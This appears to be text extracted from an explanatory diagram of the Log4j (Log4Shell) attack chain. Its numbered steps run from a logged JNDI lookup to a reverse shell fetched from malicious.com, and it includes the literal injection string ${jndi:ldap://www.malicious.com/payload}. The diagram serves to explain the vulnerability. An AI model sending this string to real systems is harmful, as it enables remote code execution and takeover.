 4
Query sent
to LDAP
HTTP request
handler
5
LDAP Referrer
malicious.com
6
Reverse Shell payload
sent as response and executed
7
Shell obtained
Reaches malicious server
to fetch payload
3
${jndi:ldap://www.malicious.com/payload}
1
Attacker
Application
using
Log4j
jndi gets logged
and parsed
2
Logging
Framework